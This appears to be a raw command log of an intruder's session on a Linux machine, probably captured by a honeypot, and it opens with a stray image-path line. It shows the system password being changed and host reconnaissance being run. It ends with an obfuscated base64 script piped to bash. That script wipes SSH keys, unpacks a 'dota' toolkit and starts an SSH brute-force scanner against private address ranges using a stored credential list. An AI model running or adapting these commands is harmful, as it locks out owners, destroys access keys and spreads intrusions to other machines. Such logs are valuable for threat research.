 2020-10-23T18:45:22.062-0400 CMD: cat /proc/cpuinfo | grep name | wc -l
2020-10-23T18:45:23.119-0400 CMD: echo -e "lx\n9th2RfOJMGuZ\n9th2RfOJMGuZ"|passwd|bash
2020-10-23T18:45:23.122-0400 CMD: Enter new UNIX password:
2020-10-23T18:45:24.160-0400 CMD: echo "lx\n9th2RfOJMGuZ\n9th2RfOJMGuZ\n"|passwd
2020-10-23T18:45:25.140-0400 CMD: echo "321" > /var/tmp/.var03522123
2020-10-23T18:45:26.106-0400 CMD: rm -rf /var/tmp/.var03522123
2020-10-23T18:45:27.183-0400 CMD: cat /var/tmp/.var03522123 | head -n 1
2020-10-23T18:45:28.327-0400 CMD: cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
2020-10-23T18:45:29.250-0400 CMD: free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
2020-10-23T18:45:30.387-0400 CMD: ls -lh $(which ls)
2020-10-23T18:45:30.388-0400 CMD: which ls
2020-10-23T18:45:31.283-0400 CMD: crontab -l
2020-10-23T18:45:32.418-0400 CMD: w
2020-10-23T18:45:33.459-0400 CMD: uname -m
2020-10-23T18:45:34.746-0400 CMD: cat /proc/cpuinfo | grep model | grep name | wc -l
2020-10-23T18:45:35.664-0400 CMD: top
2020-10-23T18:45:36.815-0400 CMD: uname
2020-10-23T18:45:37.726-0400 CMD: uname -a
2020-10-23T18:45:38.853-0400 CMD: lscpu | grep Model
2020-10-23T18:45:39.894-0400 CMD: echo "lx lx" > /tmp/up.txt
2020-10-23T18:45:41.067-0400 CMD: rm -rf /var/tmp/dota*
2020-10-23T18:47:01.957-0400 CMD: cat /var/tmp/.systemcache436621
2020-10-23T18:47:03.042-0400 CMD: echo "1" > /var/tmp/.systemcache436621
2020-10-23T18:47:04.223-0400 CMD: cat /var/tmp/.systemcache436621
2020-10-23T18:47:05.183-0400 CMD: sleep 15s && cd /var/tmp; echo
"IyEvYmluL2Jhc2gKY2QgL3RtcAkKcm0gLXJmIC5zc2gKcm0gLXJmIC5tb3VudGZzCnJtIC1yZiAuWDEzLXVuaXgKcm0gLXJmIC5YMTctdW5peApta2RpciAuWDE3LXVuaXgK
Y2QgLlgxNy11bml4Cm12IC92YXIvdG1wL2RvdGEudGFyLmd6IGRvdGEudGFyLmd6CnRhciB4ZiBkb3RhLnRhci5negpzbGVlcCAzcyAmJiBjZCAvdG1wLy5YMTctdW5peC8uc
nN5bmMvYwpub2h1cCAvdG1wLy5YMTctdW5peC8ucnN5bmMvYy90c20gLXQgMTUwIC1TIDYgLXMgNiAtcCAyMiAtUCAwIC1mIDAgLWsgMSAtbCAxIC1pIDAgL3RtcC91cC50eH
QgMTkyLjE2OCA+PiAvZGV2L251bGwgMj4xJgpzbGVlcCA4bSAmJiBub2h1cCAvdG1wLy5YMTctdW5peC8ucnN5bmMvYy90c20gLXQgMTUwIC1TIDYgLXMgNiAtcCAyMiAtUCA
wIC1mIDAgLWsgMSAtbCAxIC1pIDAgL3RtcC91cC50eHQgMTcyLjE2ID4+IC9kZXYvbnVsbCAyPjEmCnNsZWVwIDIwbSAmJiBjZCAuLjsgL3RtcC8uWDE3LXVuaXgvLnJzeW5j
L2luaXRhbGwgMj4xJgpleGl0IDA=" | base64 --decode | bash